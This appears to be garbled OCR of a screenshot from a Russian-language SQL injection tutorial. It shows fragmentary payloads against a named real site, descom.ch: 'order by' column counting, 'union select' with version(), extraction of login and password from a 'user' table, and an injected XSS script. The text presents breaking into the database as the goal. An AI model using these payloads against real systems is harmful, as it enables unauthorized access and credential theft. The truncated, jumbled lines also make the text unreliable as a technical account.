
6644'
либо другие левые символы
l.
argument is not a valid MySQL result resource in /home/www/web137/html/descom/include/que
ти кол-во полей и определить какие из них читабельны (т.е. из каких колонок можно
466 … er+by+10/*
ньше
46644+order+by+7/*
поля.
http://www.descom.ch/main.php?id=186466 … ,4,5,6,7/*
помощью конструкции union select
учить информация о базе.
66 … ,3,version
(),5,6,7/*
есть кое какие особенности при взломе, но пока разбирать это не будем и попробуем п
66 … ,3,version
(),5,6,7/+from+таблица/*
Самые распространенная это user или users. Список часто используемых таблиц можн
то имя таблицы user.
формации. Нам нужно достать логин и пароль.
466 … rom+user/*
 администратора.
 поломать базу.
66 … ect+1,2,3,
[script]alert(/xss/)[/script],5,6,7/*
имости. Я не стал пока копать глубоко, а рассказал только поверхностную информаци
мостей, так же буду приводить куски уязвимых программ. Так что желательно подучит